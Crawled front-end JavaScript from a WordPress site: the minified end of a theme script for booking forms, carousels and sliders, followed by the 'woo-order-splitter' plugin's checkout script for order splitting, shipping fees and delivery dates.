input[name=price_adult]").val(a).trigger("change"),null!=i&&r("form[name=esb-general-booking] input[name=price_children]").length&&r("form[name=esb-general-booking] input[name=price_children]").val(i).trigger("change"),null!=s&&r("form[name=esb-general-booking] input[name=price_infant]").length&&r("form[name=esb-general-booking] input[name=price_infant]").val(s).trigger("change"),null!=n&&(r("form[name=esb-general-booking] input[name=adults]").length&&r("form[name=esb-general-booking] input[name=adults]").attr("max",n),r("form[name=esb-general-booking] input[name=children]").length&&r("form[name=esb-general-booking] input[name=children]").attr("max",n),r("form[name=esb-general-booking] input[name=infants]").length&&r("form[name=esb-general-booking] input[name=infants]").attr("max",n))}}),window.addEventListener("availability_dates_selected",function(e){if(null!=e.detail){var t=e.detail.metas;if(null!=t){var n=t.guests,a=t.price,i=t.price_children,s=t.price_infant;r("form[name=esb-general-booking]").length&&(null!=a&&r("form[name=esb-general-booking] input[name=lprice]").length&&r("form[name=esb-general-booking] input[name=lprice]").val(a).trigger("change"),null!=a&&r("form[name=esb-general-booking] input[name=price_adult]").length&&r("form[name=esb-general-booking] input[name=price_adult]").val(a).trigger("change"),null!=i&&r("form[name=esb-general-booking] input[name=price_children]").length&&r("form[name=esb-general-booking] input[name=price_children]").val(i).trigger("change"),null!=s&&r("form[name=esb-general-booking] input[name=price_infant]").length&&r("form[name=esb-general-booking] input[name=price_infant]").val(s).trigger("change"),null!=n&&(r("form[name=esb-general-booking] input[name=adults]").length&&r("form[name=esb-general-booking] input[name=adults]").attr("max",n),r("form[name=esb-general-booking] input[name=children]").length&&r("form[name=esb-general-booking] input[name=children]").attr("max",n),r("form[name=esb-general-booking] input[name=infants]").length&&r("form[name=esb-general-booking] input[name=infants]").attr("max",n)))}}}),window.addEventListener("general_daterange_selected",function(e){if(null!=e.detail)e.detail.metas}),window.addEventListener("bk_time_slots_selected",function(e){var t=0;if(null!=e.detail){var n=e.detail,a=n.slots,i=n.eleID;Array.isArray(a)&&(t=a.length),r("#"+i).length&&r("#"+i).val(t).trigger("change")}}),window.addEventListener("bk_tickets_selected",function(e){if(null!=e.detail){var t=e.detail,n=t.eleID,a=t.tickets,i=0;Array.isArray(a)&&a.forEach(function(e){return i+=e.qtt*e.price}),r("#"+n).length&&r("#"+n).val(i).trigger("change")}}),r(document).on("click",".cth-dropdown-header",function(e){r(this).closest(".cth-dropdown-warp").toggleClass("options-show")}),r(document).on("click",".tickets-select_header",function(){r(this).toggleClass("vis-ticket_select"),r(this).parent(".tickets-select_item").find(".tickets-select_content").slideToggle(400)}),r(document).on("click",".multiqtts-select_header",function(){r(this).toggleClass("vis-multiqtt_select"),r(this).parent(".multiqtts-select_item").find(".multiqtts-select_content").slideToggle(400)}),r(document).on("click",".act-hiddenpanel",function(){var e=r(this).data("ctext"),t=r(this).data("mtext");r(this).toggleClass("active-hidden-opt-btn").find("span").text(r(this).find("span").text()===e?t:e),r(".hidden-listing-filter").slideToggle(400)}),r(document).on("click",".advanced-filter-close",function(){var e=r(".act-hiddenpanel").data("ctext"),t=r(".act-hiddenpanel").data("mtext");r(".act-hiddenpanel").toggleClass("active-hidden-opt-btn").find("span").text(r(".act-hiddenpanel").find("span").text()===e?t:e),r(".hidden-listing-filter").slideToggle(400)}),r(document).on("click",".show_gcc",function(e){e.preventDefault(),r(this).parents(".geodir-category-footer").find(".geodir-category_contacts").addClass("visgdcc")}),r(document).on("click",".close_gcc",function(){r(this).parent(".geodir-category_contacts").removeClass("visgdcc")}),r(document).on("click",".tfp-btn",function(){r(this).toggleClass("rot_tfp-btn"),r(".tfp-det").toggleClass("vis_tfp-det ")}),0<r(".single-carousel").length&&r(".single-carousel").each(function(){var e={preloadImages:!1,freeMode:!0,slidesPerView:"auto",spaceBetween:10,loop:!1,grabCursor:!0,mousewheel:!1,observer:!0,observeParents:!0,navigation:{nextEl:r(this).closest(".single-carousel-wrap").children(".sc-next")[0],prevEl:r(this).closest(".single-carousel-wrap").children(".sc-prev")[0]}},t=r(this).children(".swiper-container"),n=t.data("options");null!=n&&"object"===(void 0===n?"undefined":_typeof(n))&&(e=Object.assign(e,n)),new Swiper(t[0],e)}),0<r(".clients-carousel").length&&r(".clients-carousel").each(function(){var e={preloadImages:!1,freeMode:!1,slidesPerView:5,spaceBetween:10,loop:!0,grabCursor:!0,mousewheel:!1,observer:!0,observeParents:!0,navigation:{nextEl:r(this).closest(".clients-carousel-wrap").children(".cc-next")[0],prevEl:r(this).closest(".clients-carousel-wrap").children(".cc-prev")[0]},breakpoints:{1064:{slidesPerView:3},768:{slidesPerView:2},520:{slidesPerView:1}}},t=r(this).children(".swiper-container"),n=t.data("options");null!=n&&"object"===(void 0===n?"undefined":_typeof(n))&&(e=Object.assign(e,n)),new Swiper(t[0],e)}),0<r(".testimonilas-carousel").length&&r(".testimonilas-carousel").each(function(){var e={preloadImages:!1,slidesPerView:3,spaceBetween:20,loop:!0,grabCursor:!0,mousewheel:!1,centeredSlides:!0,observer:!0,observeParents:!0,pagination:{el:r(this).closest(".testimonilas-carousel-wrap").children(".tc-pagination")[0],clickable:!0,dynamicBullets:!0},navigation:{nextEl:r(this).closest(".testimonilas-carousel-wrap").children(".listing-carousel-button-next")[0],prevEl:r(this).closest(".testimonilas-carousel-wrap").children(".listing-carousel-button-prev")[0]},breakpoints:{1064:{slidesPerView:2},640:{slidesPerView:1}}},t=r(this).children(".swiper-container"),n=t.data("options");null!=n&&"object"===(void 0===n?"undefined":_typeof(n))&&(e=Object.assign(e,n)),new Swiper(t[0],e)}),0<r(".dashboard-header-stats").length)new Swiper(".dashboard-header-stats .swiper-container",{preloadImages:!1,freeMode:!1,slidesPerView:3,spaceBetween:10,loop:!1,grabCursor:!0,mousewheel:!1,observer:!0,observeParents:!0,navigation:{nextEl:".dhs-next",prevEl:".dhs-prev"},breakpoints:{768:{slidesPerView:2},640:{slidesPerView:1}}});if(0<r(".listing-carousel").length&&r(".listing-carousel").each(function(){var e={preloadImages:!1,loop:!0,grabCursor:!0,speed:1400,slidesPerView:"auto",spaceBetween:0,effect:"slide",mousewheel:!1,observer:!0,observeParents:!0,pagination:{el:".listing-carousel_pagination-wrap",clickable:!0},navigation:{nextEl:".listing-carousel-button-next",prevEl:".listing-carousel-button-prev"},breakpoints:{480:{slidesPerView:1},640:{slidesPerView:"auto"}}},t=r(this).children(".swiper-container"),n=t.data("options");null!=t.data("slides")&&(e.slidesPerView=e.breakpoints[640].slidesPerView=t.data("slides")),null!=n&&"object"===(void 0===n?"undefined":_typeof(n))&&(e=Object.assign(e,n)),new Swiper(t[0],e)}),0<r(".category-carousel").length)new Swiper(".category-carousel .swiper-container",{preloadImages:!1,freeMode:!0,slidesPerView:"auto",spaceBetween:10,loop:!1,grabCursor:!0,mousewheel:!0,observer:!0,observeParents:!0,scrollbar:{el:".hs_init",draggable:!0},navigation:{nextEl:".cc-next",prevEl:".cc-prev"}});if(0<r(".listing-slider").length&&r(".listing-slider").each(function(){var e={slidesPerView:4,watchSlidesVisibility:!0,spaceBetween:15,loop:!0,lazy:{loadPrevNext:!0},preloadImages:!0,grabCursor:!0,mousewheel:!1,centeredSlides:!0,observer:!0,observeParents:!0,pagination:{el:r(this).closest(".listing-slider-wrap").children(".tc-pagination_wrap .tc-pagination2")[0],clickable:!0,dynamicBullets:!0},navigation:{nextEl:r(this).children(".listing-carousel-button-next2")[0],prevEl:r(this).children(".listing-carousel-button-prev2")[0]},breakpoints:{1650:{slidesPerView:3},1270:{slidesPerView:2},850:{slidesPerView:1}}},t=r(this).children(".swiper-container"),n=t.data("options");null!=n&&"object"===(void 0===n?"undefined":_typeof(n))&&(e=Object.assign(e,n)),new Swiper(t[0],e)}),0<r(".single-slider").length&&r(".single-slider").each(function(){var e={preloadImages:!1,slidesPerView:1,spaceBetween:0,loop:!0,autoHeight:!0,grabCursor:!0,mousewheel:!1,observer:!0,observeParents:!0,pagination:{el:".ss-slider-pagination",clickable:!0},navigation:{nextEl:r(this).closest(".single-slider-wrap").children(".ss-slider-cont-next")[0],prevEl:r(this).closest(".single-slider-wrap").children(".ss-slider-cont-prev")[0]}},t=r(this).children(".swiper-container"),n=t.data("options");null!=n&&"object"===(void 0===n?"undefined":_typeof(n))&&(e=Object.assign(e,n));new Swiper(t[0],e)}),0<r(".hero-slider").length)new Swiper(".hero-slider .swiper-container",{preloadImages:!1,loop:!0,speed:1400,spaceBetween:0,observer:!0,observeParents:!0,pagination:{el:".listing-carousel_pagination-wrap",clickable:!0},navigation:{nextEl:".slider-hero-button-next",prevEl:".slider-hero-button-prev"}});if(0<r(".slideshow-container").length){var e=new Swiper(".slideshow-container .swiper-container",{preloadImages:!1,loop:!0,speed:1400,spaceBetween:0,observer:!0,observeParents:!0,effect:"fade",autoplay:{delay:3e3,disableOnInteraction:!1}});t(),e.on("slideChangeTransitionStart",function(){r(".slide-progress").css({width:0,transition:"width 0s"})}),e.on("slideChangeTransitionEnd",function(){t()})}function t(){r(".slide-progress").css({width:"100%",transition:"width 3000ms"})}r(".price-slider").length&&r(".price-slider").each(function(){var t=r(this);t.ionRangeSlider({keyboard:!0,onFinish:function(e){t.closest(".price-rage-item").children(".price_range_hidden").val(e.input.val()).trigger("change")}})}),r(".price-range").ionRangeSlider({type:"single",values:["$","$$","$$$","$$$$"]}),r(".rate-range").ionRangeSlider({type:"single",hide_min_max:!0}),document.addEventListener("DOMContentLoaded",function(){r(".particles-decor").each(function(){var e=function(){return(0<arguments.length&&void 0!==arguments[0]?arguments[0]:"")+"_"+Math.random().toString(36).substr(2,9)}("parti");r("<div/>",{id:e,class:"particles-js"}).appendTo(r(this)),particlesJS(e,{particles:{number:{value:15,density:{enable:0,value_area:1200}},color:{value:["#4DB7FE","#384F95","#F75C96","#F8BD38"]},shape:{type:"circle",stroke:{width:0,color:"#000000"},polygon:{nb_sides:7},image:{src:"img/github.svg",width:100,height:100}},opacity:{value:1,random:0,anim:{enable:0,speed:1,opacity_min:0,sync:!1}},size:{value:7,random:1,anim:{enable:!1,speed:4,size_min:.4,sync:!1}},line_linked:{enable:!1,distance:150,color:"#ffffff",opacity:.4,width:1},move:{enable:!0,speed:1.5,direction:"none",random:0,straight:!1,out_mode:"out",bounce:!1,attract:{enable:0,rotateX:600,rotateY:600}}},retina_detect:!0})})})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://topinenergy.com/wp-content/plugins/woo-order-splitter/js/front-scripts.js?ver=1768925376
body_size: 2171
content:
// JavaScript Document
function insertParam(key, value)
{
    key = encodeURI(key); value = encodeURI(value);

    var kvp = document.location.search.substr(1).split('&');

    var i=kvp.length; var x; while(i--) 
    {
        x = kvp[i].split('=');

        if (x[0]==key)
        {
            x[1] = value;
            kvp[i] = x.join('=');
            break;
        }
    }

    if(i<0) {kvp[kvp.length] = [key,value].join('=');}

    //this will reload the page, it's likely better to store this until finished
    document.location.search = kvp.join('&'); 
}
function wc_os_trigger_permission_for_spit($, internal){

		var wc_os_customer_permitted = $('input[name="wc_os_customer_permitted"][value="yes"]').prop('checked') ? 'on' : 'off';
		
		if(wc_os_customer_permitted=='on'){
			if($('.wc_os_review_order').length>0){
				$('.wc_os_review_order').show();
			}else{
				
				if(wos_obj.wc_os_packages_overview == 'on'){
					$.blockUI({message:''});
					setTimeout(function(){ document.location.reload(); }, 3000);
				}

			}
		}else{
			$('.wc_os_review_order').hide();
		}

		
		var total_shipping_cost = (wc_os_customer_permitted == 'on' ? wos_obj.total_shipping_cost : 0);

		var data = {
			action : 'wc_os_customer_permitted_method',
			wc_os_customer_permitted_nonce: wos_obj.wc_os_customer_permitted_nonce,
			wc_os_customer_permitted : wc_os_customer_permitted,
			total_shipping_cost: total_shipping_cost,
		}
		
		$(this).prop('disabled', true);
		
		$.blockUI({message:''});
		
		if($.active>0){return false;}

		$.post(wos_obj.ajax_url, data, function(response){
			
			$.unblockUI();
			
			$(this).prop('disabled', false);
			
			var resp = $.parseJSON(response);
			
			if($('tr.fee td').length>0){
				$('tr.fee').eq(0).find('td').html(resp.fee);
			}
			if($('tr.order-total td').length>0 && $.trim(resp.total)!=''){
				$('tr.order-total td').html(resp.total);
			}			
			
			//$('tr.fee').show();
			
			//console.log(0);
			
			if(!internal){
			
				if(
							$('.woocommerce-checkout-review-order-table .woocommerce-shipping-totals').length>0 
						|| 
							$('.woocommerce-checkout-review-order-table tr.fee').length>0
				){
					//console.log(1);
					if(wos_obj.wc_os_shipping_methods==1){					
						//console.log(2);
							
						if(wc_os_customer_permitted=='on'){
							//console.log(3);
							$('tr.fee').show();

						}else{			
							//console.log(4);
							$('tr.fee').hide();

						}
						
						document.location.reload();
					}
				}else{
				
				
					
				}
			}
			
			setTimeout(function(){ document.location.reload(); }, 1000);
			
		});
		
		if(wc_os_customer_permitted=='on'){
			
			if($('.wc_os_review_order').length>0){
				$('.woocommerce-checkout-review-order-table').find('thead, tbody').hide();
			}
			//$('.wc_os_review_order').show();
			//console.log(wos_obj.chosen_shipping_method);
			if(wos_obj.chosen_shipping_method!=''){
				var input_obj = $('input[value="'+wos_obj.chosen_shipping_method+'"]');
				

				
				var input_label = input_obj.parent().find('label');
				if(input_label.length>0){
					var shipping_cost = $.trim($('.wc_os_update_shipping_cost').html());
					//input_label.find('span').html(shipping_cost);
				}
				//shipping_method_0_lpc_sign
				//shipping_method_0_lpc_relay
			}
		}else{
			//$('.wc_os_review_order').hide();
			$('.woocommerce-checkout-review-order-table').find('thead, tbody').show();
			
		}
	
}
jQuery(document).ready(function($){
	
	if(wos_obj.is_pro && wos_obj._wos_backorder_limit!=''){
		
		var qty_obj_str = 'div.quantity input[name="quantity"]';
		
		$('body.single-product').on('change, keydown, keyup', qty_obj_str, function(){
			
			var qty = $(this).val();
			
			if(wos_obj._wos_backorder_limit<qty){
				
				wos_obj._wos_backorder_limit = (wos_obj._wos_backorder_limit>0?wos_obj._wos_backorder_limit:1);
				
				$('div.quantity input[name="quantity"]').attr({'max':wos_obj._wos_backorder_limit});
				$('button[type="submit"]').attr({'title':wos_obj._wos_backorder_msg});
				
			}else{
				$('div.quantity input[name="quantity"]').removeAttr('max');
				$('button[type="submit"]').attr({'title':''});
				
			}
			
		});
		
		if($(qty_obj_str).length>0){
		
			$(qty_obj_str).trigger('change');
		}
	
	}
	
	$('body').on('change', 'select#coderockz_woo_delivery_delivery_selection_box', function(){
		var v = $(this).val();
		$('div.wc_os_review_order label.wos-delivery-date').hide();
		switch(v){
			case 'delivery':
				$('div.wc_os_review_order label.wos-delivery-date').show();
				var dp_obj = $('div.wc_os_review_order label.wos-delivery-date input[type="text"]');
				if($('#coderockz_woo_delivery_date_datepicker').length>0){
					$.each($('#coderockz_woo_delivery_date_datepicker').data(), function(a, v){
						if(typeof v=='object'){							
							dp_obj.attr('data-'+a, v);//"['"+v.join("','")+"']");
						}else{
							dp_obj.attr('data-'+a, v);
						}
					});
				}
				dp_obj = $('div.wc_os_review_order label.wos-delivery-date input[type="text"]');
				var bZ = dp_obj.data("date_format");
								
				var arr = dp_obj.data("disable_week_days");
				var arr2 = arr.split(",");
				var arr3 = [];
				jQuery.each(arr2, function(i, v){
					v = parseInt(v);
					arr3.push(v);
				});
			
								
				dp_obj.flatpickr({
					dateFormat: bZ,
					minDate: "today",
					disable:[
						function(date) {
					
						return (jQuery.inArray(date.getDay(), arr3)!==-1);
						}
					]
				});
			break;
		}
	});
	
	setTimeout(function(){
		if(wos_obj.is_thank_you==true && $('.woocommerce-order-details').length>0 && wos_obj.posted==0){		
			if($('.woocommerce-order-details').length>0){
				$('.woocommerce-order-details').eq(0).insertAfter($('.woocommerce-order-details').eq(1));
			}
			if(window.location.search.indexOf('refreshed') > -1){			
			}else{
				if(wos_obj.orders_page_refresh=='true'){
					insertParam('refreshed', 'true');
				}
			}
		}
		
	}, 500);
	
	$('body').on('click', 'input[name="wc_os_customer_permitted"]', function(){
		
		wc_os_trigger_permission_for_spit($, false);		
	});
	
	if(wos_obj.is_checkout==true || wos_obj.is_cart==true){
		
		setTimeout(function(){
			//$('#nasa-before-load').remove();
			if($('input[name="wc_os_customer_permitted"]').length>0){

				if(wos_obj.wc_os_customer_permitted == 'on'){	


					wc_os_trigger_permission_for_spit($, true); //23/10/2020
				}
			}
		}, 1000);
		
		var wocp1 = setInterval(function(){
			if($('.wc_os_customer_permission').length>1){ 
				$('.wc_os_customer_permission').eq(0).remove();
				wc_os_trigger_permission_for_spit($, true);
				//clearInterval(wocp1);
				//console.log('wocp1: '+wocp1);
			}	
			if($('tr.fee').eq(1).length>0){
				$('tr.fee').eq(1).remove();
			}
					
			
		}, 500);
		
		var wocp2 = setInterval(function(){			
			if($('.wc_os_review_order').length>1){ 
				$('.wc_os_review_order').eq(0).remove();
			}		
			
			
		}, 500);	
		
		$( 'form.checkout' ).on( 'change', 'input[name^="payment_method"]', function() {
			$('body').trigger('update_checkout');
		});
		
	}
	
	if($(".wos_notice_div.wos_product").length>1){
		$(".wos_notice_div.wos_product").eq(0).remove();
	}

	if($(".wos_notice_div.wos_product").length>0){
		$(".wos_notice_div.wos_product").eq(0).show();
	}	
	
	
	if(wos_obj.total_cart_items>0 && wos_obj.wc_os_actual_shipping_cost>0 && (wos_obj.is_checkout==true || wos_obj.is_cart==true) && wos_obj.is_thank_you==false){
		
		var shipping_cost_interval = setInterval(function(){
		
			var data = {
				action : 'wc_os_update_parcel_shipping_cost',
				wc_os_nonce: wos_obj.wc_os_customer_permitted_nonce,
				wc_os_total_shipping_cost: wos_obj.total_shipping_cost,
				wc_os_actual_shipping_cost: wos_obj.wc_os_actual_shipping_cost,
				wc_os_parcels_count: wos_obj.wc_os_parcels_count,
				
			}
			
			$(this).prop('disabled', true);
			
			if($.active>0){clearInterval(shipping_cost_interval); return false;}
	
			$.post(wos_obj.ajax_url, data, function(response){
				
				var expected_shipping_cost = (wos_obj.wc_os_parcels_count>1?(wos_obj.shipping_selection=='equal_plus'?wos_obj.wc_os_actual_shipping_cost*wos_obj.wc_os_parcels_count:wos_obj.wc_os_actual_shipping_cost):0);
				//console.log((wos_obj.wc_os_parcels_count+'==1 && '+wos_obj.total_shipping_cost+'>0'));
				//console.log(response.parcels_count+'!='+wos_obj.wc_os_parcels_count);
				//console.log(expected_shipping_cost+'!='+wos_obj.total_shipping_cost);
				if(
						(wos_obj.wc_os_parcels_count==1 && wos_obj.total_shipping_cost>0)
					||	
						response.parcels_count!=wos_obj.wc_os_parcels_count
					||
						expected_shipping_cost!=wos_obj.total_shipping_cost
				){
					//$.blockUI({message:''});
					//document.location.reload();					
				}
				
			});
			
		}, 2000);
	}
});